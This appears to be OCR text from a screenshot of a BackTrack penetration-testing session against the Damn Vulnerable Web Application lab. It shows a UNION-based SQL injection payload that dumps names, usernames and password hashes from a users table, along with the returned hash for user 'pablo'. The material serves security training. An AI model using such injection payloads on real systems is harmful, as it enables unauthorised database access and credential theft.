 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 11:11 AM
Untitled - Notepad
- Mozilla Firefox
File Edit Search Help
adm
5f4c deb882cf99
Undo Ctrl+Z
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Delete Del
Select all Ctrl+A
Time/Date F5
Wrap long lines
Font...
+select+r Google
,user,0x0a,password) from users
,user,0x0a,password) from users
,user,0x0a,password) from users
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
Damn Vulnerable Web ... root@bt: /pentest/pass... Untitled - Notepad
To direct input to this virtual machine, press Ctrl+G. vmware